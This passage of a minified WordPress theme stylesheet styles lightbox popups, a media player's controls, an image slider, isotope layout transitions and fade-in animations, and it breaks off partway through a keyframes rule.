spin{0%{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{border:0;outline:none;vertical-align:top;margin:0;padding:0}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;white-space:nowrap;margin:0;padding:15px}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//macho-style.com/wp-content/themes/better/css/../images/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap;padding:2px 20px}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;background:rgba(0,0,0,.8);padding:10px}.fancybox-inner,.fancybox-lock{overflow:hidden}.fancybox-nav:hover span,.fancybox-opened .fancybox-title{visibility:visible}.mejs-container{position:relative;background:#000;font-family:Helvetica,Arial;text-align:left;vertical-align:top;text-indent:0}.me-plugin{position:absolute}.mejs-embed,.mejs-embed body{width:100%;height:100%;margin:0;padding:0;background:#000;overflow:hidden}.mejs-container-fullscreen{position:fixed;left:0;top:0;right:0;bottom:0;overflow:hidden;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{width:100%;height:100%}.mejs-background{position:absolute;top:0;left:0}.mejs-mediaelement{position:absolute;top:0;left:0;width:100%;height:100%}.mejs-poster{position:absolute;top:0;left:0}.mejs-poster img{border:0;padding:0;border:0;display:block}.mejs-overlay{position:absolute;top:0;left:0}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{position:absolute;top:50%;left:50%;width:100px;height:100px;margin:-50px 0 0 -50px;background:url(//macho-style.com/wp-content/themes/better/css/images/mediaelement/bigplay.png) no-repeat}.no-svg .mejs-overlay-button{background-image:url(//macho-style.com/wp-content/themes/better/css/images/mediaelement/bigplay.png)}.mejs-overlay:hover .mejs-overlay-button{background-position:0 -100px}.mejs-overlay-loading{position:absolute;top:50%;left:50%;width:80px;height:80px;margin:-40px 0 0 -40px;background:#333;background:url(//macho-style.com/wp-content/themes/better/css/images/mediaelement/background.png);background:rgba(0,0,0,.9);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(50,50,50,.9)),to(rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(50,50,50,.9),rgba(0,0,0,.9));background:-moz-linear-gradient(top,rgba(50,50,50,.9),rgba(0,0,0,.9));background:-o-linear-gradient(top,rgba(50,50,50,.9),rgba(0,0,0,.9));background:-ms-linear-gradient(top,rgba(50,50,50,.9),rgba(0,0,0,.9));background:linear-gradient(rgba(50,50,50,.9),rgba(0,0,0,.9))}.mejs-overlay-loading span{display:block;width:80px;height:80px;background:transparent url(//macho-style.com/wp-content/themes/better/css/images/mediaelement/loading.gif) 50% 50% no-repeat}.mejs-container .mejs-controls{position:absolute;background:0 0;list-style-type:none;margin:0;padding:0;bottom:0;left:0;background:url(//macho-style.com/wp-content/themes/better/css/images/mediaelement/background.png);background:rgba(0,0,0,.7);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(50,50,50,.7)),to(rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:-moz-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:-o-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:-ms-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:linear-gradient(rgba(50,50,50,.7),rgba(0,0,0,.7));height:30px;width:100%}.mejs-container .mejs-controls div{list-style-type:none;background-image:none;display:block;float:left;margin:0;padding:0;width:26px;height:26px;font-size:11px;line-height:11px;background:0;font-family:Helvetica,Arial;border:0}.mejs-controls .mejs-button button{cursor:pointer;display:block;font-size:0;line-height:0;text-decoration:none;margin:7px 5px;padding:0;position:absolute;height:16px;width:16px;border:0;background:transparent url(//macho-style.com/wp-content/themes/better/css/images/mediaelement/controls.png) no-repeat}.no-svg .mejs-controls .mejs-button button{background-image:url(//macho-style.com/wp-content/themes/better/css/images/mediaelement/controls.png)}.mejs-controls .mejs-button button:focus{outline:solid 1px #ff0}.mejs-container .mejs-controls .mejs-time{color:#fff;display:block;height:17px;width:auto;padding:8px 3px 0;overflow:hidden;text-align:center;padding:auto 4px;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.mejs-container .mejs-controls .mejs-time span{font-size:11px;color:#fff;line-height:12px;display:block;float:left;margin:1px 2px 0 0;width:auto}.mejs-controls .mejs-play button{background-position:0 0}.mejs-controls .mejs-pause button{background-position:0 -16px}.mejs-controls .mejs-stop button{background-position:-112px 0}.mejs-controls div.mejs-time-rail{width:200px;padding-top:5px}.mejs-controls .mejs-time-rail span{display:block;position:absolute;width:180px;height:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer}.mejs-controls .mejs-time-rail .mejs-time-total{margin:5px;background:#333;background:rgba(50,50,50,.8);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(30,30,30,.8)),to(rgba(60,60,60,.8)));background:-webkit-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:-moz-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:-o-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:-ms-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:linear-gradient(rgba(30,30,30,.8),rgba(60,60,60,.8))}.mejs-controls .mejs-time-rail .mejs-time-buffering{width:100%;background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:15px 15px;-moz-background-size:15px 15px;-o-background-size:15px 15px;background-size:15px 15px;-webkit-animation:buffering-stripes 2s linear infinite;-moz-animation:buffering-stripes 2s linear infinite;-ms-animation:buffering-stripes 2s linear infinite;-o-animation:buffering-stripes 2s linear infinite;animation:buffering-stripes 2s linear infinite}@-webkit-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-moz-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-ms-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-o-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#3caac8;background:rgba(60,170,200,.8);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(44,124,145,.8)),to(rgba(78,183,212,.8)));background:-webkit-linear-gradient(top,rgba(44,124,145,.8),rgba(78,183,212,.8));background:-moz-linear-gradient(top,rgba(44,124,145,.8),rgba(78,183,212,.8));background:-o-linear-gradient(top,rgba(44,124,145,.8),rgba(78,183,212,.8));background:-ms-linear-gradient(top,rgba(44,124,145,.8),rgba(78,183,212,.8));background:linear-gradient(rgba(44,124,145,.8),rgba(78,183,212,.8));width:0}.mejs-controls .mejs-time-rail .mejs-time-current{width:0;background:#fff;background:rgba(255,255,255,.8);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(255,255,255,.9)),to(rgba(200,200,200,.8)));background:-webkit-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:-moz-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:-o-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:-ms-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:linear-gradient(rgba(255,255,255,.9),rgba(200,200,200,.8))}.mejs-controls .mejs-time-rail .mejs-time-handle{display:none;position:absolute;margin:0;width:10px;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;border:solid 2px #333;top:-2px;text-align:center}.mejs-controls .mejs-time-rail .mejs-time-float{position:absolute;display:none;background:#eee;width:36px;height:17px;border:solid 1px #333;top:-26px;margin-left:-18px;text-align:center;color:#111}.mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px;width:30px;display:block;text-align:center;left:0}.mejs-controls .mejs-time-rail .mejs-time-float-corner{position:absolute;display:block;width:0;height:0;line-height:0;border:solid 5px #eee;border-color:#eee transparent transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:15px;left:13px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float{width:48px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current{width:44px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner{left:18px}.mejs-controls .mejs-fullscreen-button button{background-position:-32px 0}.mejs-controls .mejs-unfullscreen button{background-position:-32px -16px}.mejs-controls .mejs-mute button{background-position:-16px -16px}.mejs-controls .mejs-unmute button{background-position:-16px 0}.mejs-controls .mejs-volume-button{position:relative}.mejs-controls .mejs-volume-button .mejs-volume-slider{display:none;height:115px;width:25px;background:url(//macho-style.com/wp-content/themes/better/css/images/mediaelement/background.png);background:rgba(50,50,50,.7);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:-115px;left:0;z-index:1;position:absolute;margin:0}.mejs-controls .mejs-volume-button:hover{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{position:absolute;left:11px;top:8px;width:2px;height:100px;background:#ddd;background:rgba(255,255,255,.5);margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{position:absolute;left:11px;top:8px;width:2px;height:100px;background:#ddd;background:rgba(255,255,255,.9);margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{position:absolute;left:4px;top:-3px;width:16px;height:6px;background:#ddd;background:rgba(255,255,255,.9);cursor:N-resize;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:0}.mejs-controls div.mejs-horizontal-volume-slider{height:26px;width:60px;position:relative}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:absolute;left:0;top:11px;width:50px;height:8px;margin:0;padding:0;font-size:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#333;background:rgba(50,50,50,.8);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(30,30,30,.8)),to(rgba(60,60,60,.8)));background:-webkit-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:-moz-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:-o-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:-ms-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:linear-gradient(rgba(30,30,30,.8),rgba(60,60,60,.8))}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{position:absolute;left:0;top:11px;width:50px;height:8px;margin:0;padding:0;font-size:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#fff;background:rgba(255,255,255,.8);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(255,255,255,.9)),to(rgba(200,200,200,.8)));background:-webkit-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:-moz-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:-o-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:-ms-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:linear-gradient(rgba(255,255,255,.9),rgba(200,200,200,.8))}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:none}.mejs-controls .mejs-captions-button{position:relative}.mejs-controls .mejs-captions-button button{background-position:-48px 0}.mejs-controls .mejs-captions-button .mejs-captions-selector{visibility:hidden;position:absolute;bottom:26px;right:-10px;width:130px;height:100px;background:url(//macho-style.com/wp-content/themes/better/css/images/mediaelement/background.png);background:rgba(50,50,50,.7);border:solid 1px transparent;padding:10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.mejs-controls .mejs-captions-button .mejs-captions-selector ul{margin:0;padding:0;display:block;list-style-type:none!important;overflow:hidden}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li{margin:0 0 6px;padding:0;list-style-type:none!important;display:block;color:#fff;overflow:hidden}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li label{width:100px;float:left;padding:4px 0 0;line-height:15px;font-family:helvetica,arial;font-size:10px}.mejs-controls .mejs-captions-button .mejs-captions-translations{font-size:10px;margin:0 0 5px}.mejs-chapters{position:absolute;top:0;left:0;-xborder-right:solid 1px #fff;width:10000px;z-index:1}.mejs-chapters .mejs-chapter{position:absolute;float:left;background:#222;background:rgba(0,0,0,.7);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(50,50,50,.7)),to(rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:-moz-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:-o-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:-ms-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:linear-gradient(rgba(50,50,50,.7),rgba(0,0,0,.7));filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr=#323232,endColorstr=#000000);overflow:hidden;border:0}.mejs-chapters .mejs-chapter .mejs-chapter-block{font-size:11px;color:#fff;padding:5px;display:block;border-right:solid 1px #333;border-bottom:solid 1px #333;cursor:pointer}.mejs-chapters .mejs-chapter .mejs-chapter-block-last{border-right:none}.mejs-chapters .mejs-chapter .mejs-chapter-block:hover{background:#666;background:rgba(102,102,102,.7);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(102,102,102,.7)),to(rgba(50,50,50,.6)));background:-webkit-linear-gradient(top,rgba(102,102,102,.7),rgba(50,50,50,.6));background:-moz-linear-gradient(top,rgba(102,102,102,.7),rgba(50,50,50,.6));background:-o-linear-gradient(top,rgba(102,102,102,.7),rgba(50,50,50,.6));background:-ms-linear-gradient(top,rgba(102,102,102,.7),rgba(50,50,50,.6));background:linear-gradient(rgba(102,102,102,.7),rgba(50,50,50,.6));filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr=#666666,endColorstr=#323232)}.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title{font-size:12px;font-weight:700;display:block;white-space:nowrap;text-overflow:ellipsis;margin:0 0 3px;line-height:12px}.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan{font-size:12px;line-height:12px;margin:3px 0 4px;display:block;white-space:nowrap;text-overflow:ellipsis}.mejs-captions-layer{position:absolute;bottom:0;left:0;text-align:center;line-height:22px;font-size:12px;color:#fff}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{position:absolute;width:100%;bottom:15px;left:0}.mejs-captions-position-hover{bottom:45px}.mejs-captions-text{padding:3px 5px;background:url(//macho-style.com/wp-content/themes/better/css/images/mediaelement/background.png);background:rgba(20,20,20,.8)}.mejs-clear{clear:both}.me-cannotplay a{color:#fff;font-weight:700}.me-cannotplay span{padding:15px;display:block}.mejs-controls .mejs-loop-off button{background-position:-64px -16px}.mejs-controls .mejs-loop-on button{background-position:-64px 0}.mejs-controls .mejs-backlight-off button{background-position:-80px -16px}.mejs-controls .mejs-backlight-on button{background-position:-80px 0}.mejs-controls .mejs-picturecontrols-button{background-position:-96px 0}.mejs-contextmenu{position:absolute;width:150px;padding:10px;border-radius:4px;top:0;left:0;background:#fff;border:solid 1px #999;z-index:1001}.mejs-contextmenu .mejs-contextmenu-separator{height:1px;font-size:0;margin:5px 6px;background:#333}.mejs-contextmenu .mejs-contextmenu-item{font-family:Helvetica,Arial;font-size:12px;padding:4px 6px;cursor:pointer;color:#333}.mejs-contextmenu .mejs-contextmenu-item:hover{background:#2c7c91;color:#fff}.mejs-controls .mejs-sourcechooser-button{position:relative}.mejs-controls .mejs-sourcechooser-button button{background-position:-128px 0}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector{visibility:hidden;position:absolute;bottom:26px;right:-10px;width:130px;height:100px;background:url(//macho-style.com/wp-content/themes/better/css/images/mediaelement/background.png);background:rgba(50,50,50,.7);border:solid 1px transparent;padding:10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul{margin:0;padding:0;display:block;list-style-type:none!important;overflow:hidden}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li{margin:0 0 6px;padding:0;list-style-type:none!important;display:block;color:#fff;overflow:hidden}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label{width:100px;float:left;padding:4px 0 0;line-height:15px;font-family:helvetica,arial;font-size:10px}.mejs-postroll-layer{position:absolute;bottom:0;left:0;width:100%;height:100%;background:url(//macho-style.com/wp-content/themes/better/css/images/mediaelement/background.png);background:rgba(50,50,50,.7);z-index:1000;overflow:hidden}.mejs-postroll-layer-content{width:100%;height:100%}.mejs-postroll-close{position:absolute;right:0;top:0;background:url(//macho-style.com/wp-content/themes/better/css/images/mediaelement/background.png);background:rgba(50,50,50,.7);color:#fff;padding:4px;z-index:100;cursor:pointer}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2);-o-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{height:0}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and max-width 860px{.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-ms-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.animate{opacity:0;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.animate.faster,.trigger.faster{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}.animate.slower,.trigger.slower{-webkit-animation-duration:2s;-moz-animation-duration:2s;-ms-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}.animate.even-slower,.trigger.even-slower{-webkit-animation-duration:3s;-moz-animation-duration:3s;-ms-animation-duration:3s;-o-animation-duration:3s;animation-duration:3s}.no-js .animate,.ie .animate,.touch .animate{opacity:1}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.animate.simple,.trigger.simple{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-ms-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(200px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(200px)}100%{opacity:1;-moz-transform:translateY(0)}}@-ms-keyframes fadeInUp{0%{opacity:0;-ms-transform:translateY(200px)}100%{opacity:1;-ms-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(200px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(200px)}100%{opacity:1;transform:translateY(0)}}.animate.top-to-bottom,.trigger.top-to-bottom{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-ms-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-200px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-200px)}100%{opacity:1;-moz-transform:translateY(0)}}@-ms-keyframes fadeInDown{0%{opacity:0;-ms-transform:translateY(-200px)}100%{opacity:1;-ms-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-200px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-200px)}100%{opacity:1;transform:translateY(0)}}.animate.bottom-to-top,.trigger.bottom-to-top{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-ms-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-200px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-200px)}100%{opacity:1;-moz-transform:translateX(0)}}@-ms-keyframes fadeInLeft{0%{opacity:0;-ms-transform:translateX(-200px)}100%{opacity:1;-ms-transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-200px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-200px)}100%{opacity:1;transform:translateX(0)}}.animate.left-to-right,.trigger.left-to-right{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-ms-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(200px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(200px)}100%{opacity:1;-moz-transform:translateX(0)}}@-ms-keyframes fadeInRight{0%{opacity:0;-ms-transform:translateX(200px)}100%{opacity:1;-ms-transform:translateX(0)}}@-o-keyframes 